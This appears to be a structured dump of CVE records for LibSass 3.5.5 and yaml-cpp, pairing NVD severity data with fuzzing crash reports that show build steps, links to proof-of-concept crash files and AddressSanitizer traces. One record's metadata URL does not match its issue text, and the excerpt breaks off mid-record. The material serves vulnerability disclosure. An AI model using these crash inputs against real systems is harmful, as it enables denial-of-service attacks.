2019-01-14T02:37:30Z
|
2019-03-04T09:59:15Z
|
https://github.com/rgaufman/live555/issues/19
| 398,730,939
| 19
| 38
|
CVE-2019-6283
|
2019-01-14T22:29:00.280
|
In LibSass 3.5.5, a heap-based buffer over-read exists in Sass::Prelexer::parenthese_scope in prelexer.hpp.
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 4.3,
"confidentialityImpact": "NONE",
"integrityImpact": "NONE",
"vectorString": "AV:N/AC:M/Au:N/C:N/I:N/A:P",
"version": "2.0"
},
"exploitabilityScore": 8.6,
"impactScore": 2.9,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "[email protected]",
"type": "Primary",
"userInteractionRequired": true
}
],
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 6.5,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "NONE",
"integrityImpact": "NONE",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "REQUIRED",
"vectorString": "CVSS:3.1/AV:N/AC:L/PR:N/UI:R/S:U/C:N/I:N/A:H",
"version": "3.1"
},
"exploitabilityScore": 2.8,
"impactScore": 3.6,
"source": "[email protected]",
"type": "Primary"
}
],
"cvssMetricV40": null
}
|
[
{
"source": "[email protected]",
"tags": [
"Broken Link"
],
"url": "http://lists.opensuse.org/opensuse-security-announce/2019-07/msg00047.html"
},
{
"source": "[email protected]",
"tags": [
"Broken Link"
],
"url": "http://lists.opensuse.org/opensuse-security-announce/2019-07/msg00051.html"
},
{
"source": "[email protected]",
"tags": [
"Broken Link"
],
"url": "http://lists.opensuse.org/opensuse-security-announce/2019-08/msg00027.html"
},
{
"source": "[email protected]",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/sass/libsass/issues/2814"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Broken Link"
],
"url": "http://lists.opensuse.org/opensuse-security-announce/2019-07/msg00047.html"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Broken Link"
],
"url": "http://lists.opensuse.org/opensuse-security-announce/2019-07/msg00051.html"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Broken Link"
],
"url": "http://lists.opensuse.org/opensuse-security-announce/2019-08/msg00027.html"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/sass/libsass/issues/2814"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:sass-lang:libsass:3.5.5:*:*:*:*:*:*:*",
"matchCriteriaId": "33F93E15-A191-40F7-BADA-F4EE73DA6F7B",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] |
[
"125"
] |
125
|
https://github.com/sass/libsass/issues/2814
|
[
"Exploit",
"Third Party Advisory"
] |
github.com
|
[
"sass",
"libsass"
] |
A heap-buffer-overflow in prelexer.hpp:70:14 in Sass::Prelexer::parenthese_scope(char const*)
Compile and reproduce:
`CC=afl-clang-fast CXX=afl-clang-fast++ AFL_USE_ASAN=1 make -C sassc -j4`
ldd:
$ ldd sassc
linux-vdso.so.1 => (0x00007fffc6365000)
libdl.so.2 => /lib/x86_64-linux-gnu/libdl.so.2 (0x00007f731150d000)
libm.so.6 => /lib/x86_64-linux-gnu/libm.so.6 (0x00007f7311204000)
libstdc++.so.6 => /usr/lib/x86_64-linux-gnu/libstdc++.so.6 (0x00007f7310e82000)
libpthread.so.0 => /lib/x86_64-linux-gnu/libpthread.so.0 (0x00007f7310c65000)
librt.so.1 => /lib/x86_64-linux-gnu/librt.so.1 (0x00007f7310a5d000)
libgcc_s.so.1 => /lib/x86_64-linux-gnu/libgcc_s.so.1 (0x00007f7310847000)
libc.so.6 => /lib/x86_64-linux-gnu/libc.so.6 (0x00007f731047d000)
/lib64/ld-linux-x86-64.so.2 (0x00007f7311711000)
System information:
`Linux ubuntu64 4.15.0-29-generic #31~16.04.1-Ubuntu SMP Wed Jul 18 08:54:04 UTC 2018 x86_64 x86_64 x86_64 GNU/Linux`
Version: libsass-3.5.5、sassc-3.4.8
Poc: [crash27.zip](https://github.com/sass/libsass/files/2754055/crash27.zip)
Run: `cat crash27 | ./sassc`
ASAN:
=================================================================
==3211==ERROR: AddressSanitizer: heap-buffer-overflow on address 0x6030000019ac at pc 0x000000949dfd bp 0x7ffcd8af8180 sp 0x7ffcd8af8178
READ of size 1 at 0x6030000019ac thread T0
#0 0x949dfc in Sass::Prelexer::parenthese_scope(char const*) /home/eack/libsass/src/prelexer.hpp:69:14
#1 0x931fd1 in char const* Sass::Prelexer::sequence<&Sass::Prelexer::parenthese_scope, &Sass::Prelexer::interpolant, &(char const* Sass::Prelexer::optional<&Sass::Prelexer::quoted_string>(char const*))>(char const*) /home/eack/libsass/src/lexer.hpp:227:20
#2 0x931fd1 in char const* Sass::Prelexer::alternatives<&(char const* Sass::Prelexer::sequence<&Sass::Prelexer::parenthese_scope, &Sass::Prelexer::interpolant, &(char const* Sass::Prelexer::optional<&Sass::Prelexer::quoted_string>(char const*))>(char const*))>(char const*) /home/eack/libsass/src/lexer.hpp:205
#3 0x931fd1 in char const* Sass::Prelexer::alternatives<&Sass::Prelexer::variable, &(char const* Sass::Prelexer::sequence<&Sass::Prelexer::parenthese_scope, &Sass::Prelexer::interpolant, &(char const* Sass::Prelexer::optional<&Sass::Prelexer::quoted_string>(char const*))>(char const*))>(char const*) /home/eack/libsass/src/lexer.hpp:212
#4 0x931fd1 in char const* Sass::Prelexer::alternatives<&Sass::Prelexer::identifier, &Sass::Prelexer::variable, &(char const* Sass::Prelexer::sequence<&Sass::Prelexer::parenthese_scope, &Sass::Prelexer::interpolant, &(char const* Sass::Prelexer::optional<&Sass::Prelexer::quoted_string>(char const*))>(char const*))>(char const*) /home/eack/libsass/src/lexer.hpp:212
#5 0x931fd1 in char const* Sass::Prelexer::alternatives<&(char const* Sass::Prelexer::sequence<&Sass::Prelexer::interpolant, &(char const* Sass::Prelexer::optional<&Sass::Prelexer::quoted_string>(char const*))>(char const*)), &Sass::Prelexer::identifier, &Sass::Prelexer::variable, &(char const* Sass::Prelexer::sequence<&Sass::Prelexer::parenthese_scope, &Sass::Prelexer::interpolant, &(char const* Sass::Prelexer::optional<&Sass::Prelexer::quoted_string>(char const*))>(char const*))>(char const*) /home/eack/libsass/src/lexer.hpp:212
#6 0x931fd1 in char const* Sass::Prelexer::alternatives<&Sass::Prelexer::block_comment, &(char const* Sass::Prelexer::sequence<&Sass::Prelexer::interpolant, &(char const* Sass::Prelexer::optional<&Sass::Prelexer::quoted_string>(char const*))>(char const*)), &Sass::Prelexer::identifier, &Sass::Prelexer::variable, &(char const* Sass::Prelexer::sequence<&Sass::Prelexer::parenthese_scope, &Sass::Prelexer::interpolant, &(char const* Sass::Prelexer::optional<&Sass::Prelexer::quoted_string>(char const*))>(char const*))>(char const*) /home/eack/libsass/src/lexer.hpp:212
#7 0x931fd1 in char const* Sass::Prelexer::non_greedy<&(char const* Sass::Prelexer::alternatives<&Sass::Prelexer::block_comment, &(char const* Sass::Prelexer::sequence<&Sass::Prelexer::interpolant, &(char const* Sass::Prelexer::optional<&Sass::Prelexer::quoted_string>(char const*))>(char const*)), &Sass::Prelexer::identifier, &Sass::Prelexer::variable, &(char const* Sass::Prelexer::sequence<&Sass::Prelexer::parenthese_scope, &Sass::Prelexer::interpolant, &(char const* Sass::Prelexer::optional<&Sass::Prelexer::quoted_string>(char const*))>(char const*))>(char const*)), &(char const* Sass::Prelexer::sequence<&(char const* Sass::Prelexer::alternatives<&(char const* Sass::Prelexer::exactly<(char)123>(char const*)), &(char const* Sass::Prelexer::exactly<(char)125>(char const*)), &(char const* Sass::Prelexer::exactly<(char)59>(char const*))>(char const*))>(char const*))>(char const*) /home/eack/libsass/src/lexer.hpp:265
#8 0x8434a6 in char const* Sass::Parser::peek<&(char const* Sass::Prelexer::non_greedy<&(char const* Sass::Prelexer::alternatives<&Sass::Prelexer::block_comment, &(char const* Sass::Prelexer::sequence<&Sass::Prelexer::interpolant, &(char const* Sass::Prelexer::optional<&Sass::Prelexer::quoted_string>(char const*))>(char const*)), &Sass::Prelexer::identifier, &Sass::Prelexer::variable, &(char const* Sass::Prelexer::sequence<&Sass::Prelexer::parenthese_scope, &Sass::Prelexer::interpolant, &(char const* Sass::Prelexer::optional<&Sass::Prelexer::quoted_string>(char const*))>(char const*))>(char const*)), &(char const* Sass::Prelexer::sequence<&(char const* Sass::Prelexer::alternatives<&(char const* Sass::Prelexer::exactly<(char)123>(char const*)), &(char const* Sass::Prelexer::exactly<(char)125>(char const*)), &(char const* Sass::Prelexer::exactly<(char)59>(char const*))>(char const*))>(char const*))>(char const*))>(char const*) /home/eack/libsass/src/parser.hpp:136:27
#9 0x8434a6 in Sass::Parser::lookahead_for_value(char const*) /home/eack/libsass/src/parser.cpp:2862
#10 0x7fedcc in Sass::Parser::parse_assignment() /home/eack/libsass/src/parser.cpp:503:27
#11 0x7f5638 in Sass::Parser::parse_block_node(bool) /home/eack/libsass/src/parser.cpp:229:49
#12 0x7eee86 in Sass::Parser::parse_block_nodes(bool) /home/eack/libsass/src/parser.cpp:197:11
#13 0x7ea18f in Sass::Parser::parse() /home/eack/libsass/src/parser.cpp:123:5
#14 0x611d5b in Sass::Context::register_resource(Sass::Include const&, Sass::Resource const&) /home/eack/libsass/src/context.cpp:324:24
#15 0x62e930 in Sass::Data_Context::parse() /home/eack/libsass/src/context.cpp:636:5
#16 0x5b9926 in Sass::sass_parse_block(Sass_Compiler*) /home/eack/libsass/src/sass_context.cpp:234:31
#17 0x5b9926 in sass_compiler_parse /home/eack/libsass/src/sass_context.cpp:483
#18 0x5b85c2 in sass_compile_context(Sass_Context*, Sass::Context*) /home/eack/libsass/src/sass_context.cpp:371:7
#19 0x5b81ac in sass_compile_data_context /home/eack/libsass/src/sass_context.cpp:456:12
#20 0x5a7069 in compile_stdin /home/eack/sassc/sassc.c:138:5
#21 0x5a81ed in main /home/eack/sassc/sassc.c:375:18
#22 0x7f6362d7882f in __libc_start_main /build/glibc-Cl5G7W/glibc-2.23/csu/../csu/libc-start.c:291
#23 0x4aad88 in _start (/home/eack/sassc/bin/sassc+0x4aad88)
0x6030000019ac is located 0 bytes to the right of 28-byte region [0x603000001990,0x6030000019ac)
allocated by thread T0 here:
#0 0x56f420 in realloc /home/eack/llvm-install/llvm-6.0.1.src/projects/compiler-rt/lib/asan/asan_malloc_linux.cc:107
#1 0x5a6f22 in compile_stdin /home/eack/sassc/sassc.c:112:25
#2 0x5a81ed in main /home/eack/sassc/sassc.c:375:18
#3 0x7f6362d7882f in __libc_start_main /build/glibc-Cl5G7W/glibc-2.23/csu/../csu/libc-start.c:291
SUMMARY: AddressSanitizer: heap-buffer-overflow /home/eack/libsass/src/prelexer.hpp:69:14 in Sass::Prelexer::parenthese_scope(char const*)
Shadow bytes around the buggy address:
0x0c067fff82e0: 07 fa fa fa 00 00 00 fa fa fa 00 00 06 fa fa fa
0x0c067fff82f0: 00 00 04 fa fa fa 00 00 07 fa fa fa 00 00 00 fa
0x0c067fff8300: fa fa 00 00 06 fa fa fa 00 00 04 fa fa fa 00 00
0x0c067fff8310: 07 fa fa fa 00 00 00 fa fa fa 00 00 06 fa fa fa
0x0c067fff8320: 00 00 04 fa fa fa 00 00 07 fa fa fa 00 00 00 fa
=>0x0c067fff8330: fa fa 00 00 00[04]fa fa fd fd fd fa fa fa fd fd
0x0c067fff8340: fd fa fa fa fd fd fd fa fa fa fd fd fd fa fa fa
0x0c067fff8350: fd fd fd fa fa fa fd fd fd fa fa fa fd fd fd fa
0x0c067fff8360: fa fa fd fd fd fa fa fa fd fd fd fa fa fa fd fd
0x0c067fff8370: fd fa fa fa fd fd fd fa fa fa fd fd fd fd fa fa
0x0c067fff8380: 00 00 00 03 fa fa 00 00 00 03 fa fa 00 00 00 00
Shadow byte legend (one shadow byte represents 8 application bytes):
Addressable: 00
Partially addressable: 01 02 03 04 05 06 07
Heap left redzone: fa
Freed heap region: fd
Stack left redzone: f1
Stack mid redzone: f2
Stack right redzone: f3
Stack after return: f5
Stack use after scope: f8
Global redzone: f9
Global init order: f6
Poisoned by user: f7
Container overflow: fc
Array cookie: ac
Intra object redzone: bb
ASan internal: fe
Left alloca redzone: ca
Right alloca redzone: cb
==3211==ABORTING
|
AddressSanitizer: heap-buffer-overflow /home/eack/libsass/src/prelexer.hpp:69:14 in Sass::Prelexer::parenthese_scope(char const*)
|
https://api.github.com/repos/sass/libsass/issues/2814/comments
| 2
|
2019-01-14T05:26:25Z
|
2020-06-20T23:21:34Z
|
https://github.com/sass/libsass/issues/2814
| 398,753,003
| 2,814
| 39
|
CVE-2019-6284
|
2019-01-14T22:29:00.343
|
In LibSass 3.5.5, a heap-based buffer over-read exists in Sass::Prelexer::alternatives in prelexer.hpp.
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 4.3,
"confidentialityImpact": "NONE",
"integrityImpact": "NONE",
"vectorString": "AV:N/AC:M/Au:N/C:N/I:N/A:P",
"version": "2.0"
},
"exploitabilityScore": 8.6,
"impactScore": 2.9,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "[email protected]",
"type": "Primary",
"userInteractionRequired": true
}
],
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 6.5,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "NONE",
"integrityImpact": "NONE",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "REQUIRED",
"vectorString": "CVSS:3.1/AV:N/AC:L/PR:N/UI:R/S:U/C:N/I:N/A:H",
"version": "3.1"
},
"exploitabilityScore": 2.8,
"impactScore": 3.6,
"source": "[email protected]",
"type": "Primary"
}
],
"cvssMetricV40": null
}
|
[
{
"source": "[email protected]",
"tags": [
"Broken Link"
],
"url": "http://lists.opensuse.org/opensuse-security-announce/2019-07/msg00047.html"
},
{
"source": "[email protected]",
"tags": [
"Broken Link"
],
"url": "http://lists.opensuse.org/opensuse-security-announce/2019-07/msg00051.html"
},
{
"source": "[email protected]",
"tags": [
"Broken Link"
],
"url": "http://lists.opensuse.org/opensuse-security-announce/2019-08/msg00027.html"
},
{
"source": "[email protected]",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/sass/libsass/issues/2816"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Broken Link"
],
"url": "http://lists.opensuse.org/opensuse-security-announce/2019-07/msg00047.html"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Broken Link"
],
"url": "http://lists.opensuse.org/opensuse-security-announce/2019-07/msg00051.html"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Broken Link"
],
"url": "http://lists.opensuse.org/opensuse-security-announce/2019-08/msg00027.html"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/sass/libsass/issues/2816"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:sass-lang:libsass:3.5.5:*:*:*:*:*:*:*",
"matchCriteriaId": "33F93E15-A191-40F7-BADA-F4EE73DA6F7B",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] |
[
"125"
] |
125
|
https://github.com/sass/libsass/issues/2816
|
[
"Exploit",
"Third Party Advisory"
] |
github.com
|
[
"sass",
"libsass"
] |
A heap-buffer-overflow in prelexer.hpp:69:14 in char const* Sass::Prelexer::alternatives<&Sass::Prelexer::hexa, &(char const* Sass::Prelexer::sequence<&(char const* Sass::Prelexer::exactly<(char)40>(char const*)), &(char const* Sass::Prelexer::skip_over_scopes<&(char const* Sass::Prelexer::exactly<(char)40>(char const*)), &(char const* Sass::Prelexer::exactly<(char)41>(char const*))>(char const*))>(char const*))>(char const*)
Compile and reproduce:
`CC=afl-clang-fast CXX=afl-clang-fast++ AFL_USE_ASAN=1 make -C sassc -j4`
ldd:
$ ldd sassc
linux-vdso.so.1 => (0x00007fffc6365000)
libdl.so.2 => /lib/x86_64-linux-gnu/libdl.so.2 (0x00007f731150d000)
libm.so.6 => /lib/x86_64-linux-gnu/libm.so.6 (0x00007f7311204000)
libstdc++.so.6 => /usr/lib/x86_64-linux-gnu/libstdc++.so.6 (0x00007f7310e82000)
libpthread.so.0 => /lib/x86_64-linux-gnu/libpthread.so.0 (0x00007f7310c65000)
librt.so.1 => /lib/x86_64-linux-gnu/librt.so.1 (0x00007f7310a5d000)
libgcc_s.so.1 => /lib/x86_64-linux-gnu/libgcc_s.so.1 (0x00007f7310847000)
libc.so.6 => /lib/x86_64-linux-gnu/libc.so.6 (0x00007f731047d000)
/lib64/ld-linux-x86-64.so.2 (0x00007f7311711000)
System information:
`Linux ubuntu64 4.15.0-29-generic #31~16.04.1-Ubuntu SMP Wed Jul 18 08:54:04 UTC 2018 x86_64 x86_64 x86_64 GNU/Linux`
Version: libsass-3.5.5、sassc-3.4.8
Poc: [crash147.zip](https://github.com/sass/libsass/files/2754200/crash147.zip)
Run: `cat crash147 | ./sassc`
ASAN:
=================================================================
==3354==ERROR: AddressSanitizer: heap-buffer-overflow on address 0x60700000006a at pc 0x0000009591ef bp 0x7ffe65ea3260 sp 0x7ffe65ea3258
READ of size 1 at 0x60700000006a thread T0
#0 0x9591ee in char const* Sass::Prelexer::alternatives<&Sass::Prelexer::hexa, &(char const* Sass::Prelexer::sequence<&(char const* Sass::Prelexer::exactly<(char)40>(char const*)), &(char const* Sass::Prelexer::skip_over_scopes<&(char const* Sass::Prelexer::exactly<(char)40>(char const*)), &(char const* Sass::Prelexer::exactly<(char)41>(char const*))>(char const*))>(char const*))>(char const*) /home/eack/libsass/src/prelexer.hpp:69:14
#1 0x958d3a in char const* Sass::Prelexer::alternatives<&Sass::Prelexer::hex, &Sass::Prelexer::hexa, &(char const* Sass::Prelexer::sequence<&(char const* Sass::Prelexer::exactly<(char)40>(char const*)), &(char const* Sass::Prelexer::skip_over_scopes<&(char const* Sass::Prelexer::exactly<(char)40>(char const*)), &(char const* Sass::Prelexer::exactly<(char)41>(char const*))>(char const*))>(char const*))>(char const*) /home/eack/libsass/src/lexer.hpp:212:14
#2 0x958d3a in char const* Sass::Prelexer::alternatives<&Sass::Prelexer::number, &Sass::Prelexer::hex, &Sass::Prelexer::hexa, &(char const* Sass::Prelexer::sequence<&(char const* Sass::Prelexer::exactly<(char)40>(char const*)), &(char const* Sass::Prelexer::skip_over_scopes<&(char const* Sass::Prelexer::exactly<(char)40>(char const*)), &(char const* Sass::Prelexer::exactly<(char)41>(char const*))>(char const*))>(char const*))>(char const*) /home/eack/libsass/src/lexer.hpp:212
#3 0x958d3a in char const* Sass::Prelexer::alternatives<&Sass::Prelexer::quoted_string, &Sass::Prelexer::number, &Sass::Prelexer::hex, &Sass::Prelexer::hexa, &(char const* Sass::Prelexer::sequence<&(char const* Sass::Prelexer::exactly<(char)40>(char const*)), &(char const* Sass::Prelexer::skip_over_scopes<&(char const* Sass::Prelexer::exactly<(char)40>(char const*)), &(char const* Sass::Prelexer::exactly<(char)41>(char const*))>(char const*))>(char const*))>(char const*) /home/eack/libsass/src/lexer.hpp:212
#4 0x946c2c in char const* Sass::Prelexer::alternatives<&Sass::Prelexer::identifier, &Sass::Prelexer::quoted_string, &Sass::Prelexer::number, &Sass::Prelexer::hex, &Sass::Prelexer::hexa, &(char const* Sass::Prelexer::sequence<&(char const* Sass::Prelexer::exactly<(char)40>(char const*)), &(char const* Sass::Prelexer::skip_over_scopes<&(char const* Sass::Prelexer::exactly<(char)40>(char const*)), &(char const* Sass::Prelexer::exactly<(char)41>(char const*))>(char const*))>(char const*))>(char const*) /home/eack/libsass/src/lexer.hpp:212:14
#5 0x946c2c in char const* Sass::Prelexer::alternatives<&Sass::Prelexer::identifier_schema, &Sass::Prelexer::identifier, &Sass::Prelexer::quoted_string, &Sass::Prelexer::number, &Sass::Prelexer::hex, &Sass::Prelexer::hexa, &(char const* Sass::Prelexer::sequence<&(char const* Sass::Prelexer::exactly<(char)40>(char const*)), &(char const* Sass::Prelexer::skip_over_scopes<&(char const* Sass::Prelexer::exactly<(char)40>(char const*)), &(char const* Sass::Prelexer::exactly<(char)41>(char const*))>(char const*))>(char const*))>(char const*) /home/eack/libsass/src/lexer.hpp:212
#6 0x946c2c in char const* Sass::Prelexer::alternatives<&Sass::Prelexer::variable, &Sass::Prelexer::identifier_schema, &Sass::Prelexer::identifier, &Sass::Prelexer::quoted_string, &Sass::Prelexer::number, &Sass::Prelexer::hex, &Sass::Prelexer::hexa, &(char const* Sass::Prelexer::sequence<&(char const* Sass::Prelexer::exactly<(char)40>(char const*)), &(char const* Sass::Prelexer::skip_over_scopes<&(char const* Sass::Prelexer::exactly<(char)40>(char const*)), &(char const* Sass::Prelexer::exactly<(char)41>(char const*))>(char const*))>(char const*))>(char const*) /home/eack/libsass/src/lexer.hpp:212
#7 0x946c2c in Sass::Prelexer::ie_keyword_arg_value(char const*) /home/eack/libsass/src/prelexer.cpp:1321
#8 0x946dee in char const* Sass::Prelexer::sequence<&Sass::Prelexer::ie_keyword_arg_value>(char const*) /home/eack/libsass/src/lexer.hpp:221:20
#9 0x946dee in char const* Sass::Prelexer::sequence<&Sass::Prelexer::optional_css_whitespace, &Sass::Prelexer::ie_keyword_arg_value>(char const*) /home/eack/libsass/src/lexer.hpp:228
#10 0x946dee in char const* Sass::Prelexer::sequence<&(char const* Sass::Prelexer::exactly<(char)61>(char const*)), &Sass::Prelexer::optional_css_whitespace, &Sass::Prelexer::ie_keyword_arg_value>(char const*) /home/eack/libsass/src/lexer.hpp:228
#11 0x946dee in char const* Sass::Prelexer::sequence<&Sass::Prelexer::optional_css_whitespace, &(char const* Sass::Prelexer::exactly<(char)61>(char const*)), &Sass::Prelexer::optional_css_whitespace, &Sass::Prelexer::ie_keyword_arg_value>(char const*) /home/eack/libsass/src/lexer.hpp:228
#12 0x946dee in char const* Sass::Prelexer::sequence<&Sass::Prelexer::ie_keyword_arg_property, &Sass::Prelexer::optional_css_whitespace, &(char const* Sass::Prelexer::exactly<(char)61>(char const*)), &Sass::Prelexer::optional_css_whitespace, &Sass::Prelexer::ie_keyword_arg_value>(char const*) /home/eack/libsass/src/lexer.hpp:228
#13 0x946dee in Sass::Prelexer::ie_keyword_arg(char const*) /home/eack/libsass/src/prelexer.cpp:1340
#14 0x899ce2 in char const* Sass::Parser::peek<&Sass::Prelexer::ie_keyword_arg>(char const*) /home/eack/libsass/src/parser.hpp:136:27
#15 0x899ce2 in Sass::Parser::parse_factor() /home/eack/libsass/src/parser.cpp:1470
#16 0x891636 in Sass::Parser::parse_operators() /home/eack/libsass/src/parser.cpp:1416:29
#17 0x886677 in Sass::Parser::parse_expression() /home/eack/libsass/src/parser.cpp:1375:26
#18 0x88272c in Sass::Parser::parse_relation() /home/eack/libsass/src/parser.cpp:1320:26
#19 0x87f37e in Sass::Parser::parse_conjunction() /home/eack/libsass/src/parser.cpp:1297:26
#20 0x87d34e in Sass::Parser::parse_disjunction() /home/eack/libsass/src/parser.cpp:1275:27
#21 0x83bc1b in Sass::Parser::parse_space_list() /home/eack/libsass/src/parser.cpp:1247:28
#22 0x87ae39 in Sass::Parser::parse_comma_list(bool) /home/eack/libsass/src/parser.cpp:1216:27
#23 0x835b3e in Sass::Parser::parse_list(bool) /home/eack/libsass/src/parser.cpp:1200:12
#24 0x830d9b in Sass::Parser::parse_declaration() /home/eack/libsass/src/parser.cpp:1074:17
#25 0x7fa3d2 in Sass::Parser::parse_block_node(bool) /home/eack/libsass/src/parser.cpp:309:30
#26 0x7eee86 in Sass::Parser::parse_block_nodes(bool) /home/eack/libsass/src/parser.cpp:197:11
#27 0x7f379f in Sass::Parser::parse_css_block(bool) /home/eack/libsass/src/parser.cpp:154:10
#28 0x81ce00 in Sass::Parser::parse_block(bool) /home/eack/libsass/src/parser.cpp:178:12
#29 0x81ce00 in Sass::Parser::parse_ruleset(Lookahead) /home/eack/libsass/src/parser.cpp:538
#30 0x7f8c3b in Sass::Parser::parse_block_node(bool) /home/eack/libsass/src/parser.cpp:279:21
#31 0x7eee86 in Sass::Parser::parse_block_nodes(bool) /home/eack/libsass/src/parser.cpp:197:11
#32 0x7ea18f in Sass::Parser::parse() /home/eack/libsass/src/parser.cpp:123:5
#33 0x611d5b in Sass::Context::register_resource(Sass::Include const&, Sass::Resource const&) /home/eack/libsass/src/context.cpp:324:24
#34 0x62e930 in Sass::Data_Context::parse() /home/eack/libsass/src/context.cpp:636:5
#35 0x5b9926 in Sass::sass_parse_block(Sass_Compiler*) /home/eack/libsass/src/sass_context.cpp:234:31
#36 0x5b9926 in sass_compiler_parse /home/eack/libsass/src/sass_context.cpp:483
#37 0x5b85c2 in sass_compile_context(Sass_Context*, Sass::Context*) /home/eack/libsass/src/sass_context.cpp:371:7
#38 0x5b81ac in sass_compile_data_context /home/eack/libsass/src/sass_context.cpp:456:12
#39 0x5a7069 in compile_stdin /home/eack/sassc/sassc.c:138:5
#40 0x5a81ed in main /home/eack/sassc/sassc.c:375:18
#41 0x7fdf02f2c82f in __libc_start_main /build/glibc-Cl5G7W/glibc-2.23/csu/../csu/libc-start.c:291
#42 0x4aad88 in _start (/home/eack/sassc/bin/sassc+0x4aad88)
0x60700000006a is located 0 bytes to the right of 74-byte region [0x607000000020,0x60700000006a)
allocated by thread T0 here:
#0 0x56f420 in realloc /home/eack/llvm-install/llvm-6.0.1.src/projects/compiler-rt/lib/asan/asan_malloc_linux.cc:107
#1 0x5a6f22 in compile_stdin /home/eack/sassc/sassc.c:112:25
#2 0x5a81ed in main /home/eack/sassc/sassc.c:375:18
#3 0x7fdf02f2c82f in __libc_start_main /build/glibc-Cl5G7W/glibc-2.23/csu/../csu/libc-start.c:291
SUMMARY: AddressSanitizer: heap-buffer-overflow /home/eack/libsass/src/prelexer.hpp:69:14 in char const* Sass::Prelexer::alternatives<&Sass::Prelexer::hexa, &(char const* Sass::Prelexer::sequence<&(char const* Sass::Prelexer::exactly<(char)40>(char const*)), &(char const* Sass::Prelexer::skip_over_scopes<&(char const* Sass::Prelexer::exactly<(char)40>(char const*)), &(char const* Sass::Prelexer::exactly<(char)41>(char const*))>(char const*))>(char const*))>(char const*)
Shadow bytes around the buggy address:
0x0c0e7fff7fb0: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
0x0c0e7fff7fc0: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
0x0c0e7fff7fd0: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
0x0c0e7fff7fe0: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
0x0c0e7fff7ff0: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
=>0x0c0e7fff8000: fa fa fa fa 00 00 00 00 00 00 00 00 00[02]fa fa
0x0c0e7fff8010: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0c0e7fff8020: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0c0e7fff8030: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0c0e7fff8040: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0c0e7fff8050: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
Shadow byte legend (one shadow byte represents 8 application bytes):
Addressable: 00
Partially addressable: 01 02 03 04 05 06 07
Heap left redzone: fa
Freed heap region: fd
Stack left redzone: f1
Stack mid redzone: f2
Stack right redzone: f3
Stack after return: f5
Stack use after scope: f8
Global redzone: f9
Global init order: f6
Poisoned by user: f7
Container overflow: fc
Array cookie: ac
Intra object redzone: bb
ASan internal: fe
Left alloca redzone: ca
Right alloca redzone: cb
==3354==ABORTING
|
AddressSanitizer: heap-buffer-overflow
|
https://api.github.com/repos/sass/libsass/issues/2816/comments
| 1
|
2019-01-14T06:46:57Z
|
2019-04-15T06:43:12Z
|
https://github.com/sass/libsass/issues/2816
| 398,765,964
| 2,816
| 40
|
CVE-2019-6285
|
2019-01-14T22:29:00.390
|
The SingleDocParser::HandleFlowSequence function in yaml-cpp (aka LibYaml-C++) 0.6.2 allows remote attackers to cause a denial of service (stack consumption and application crash) via a crafted YAML file.
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 4.3,
"confidentialityImpact": "NONE",
"integrityImpact": "NONE",
"vectorString": "AV:N/AC:M/Au:N/C:N/I:N/A:P",
"version": "2.0"
},
"exploitabilityScore": 8.6,
"impactScore": 2.9,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
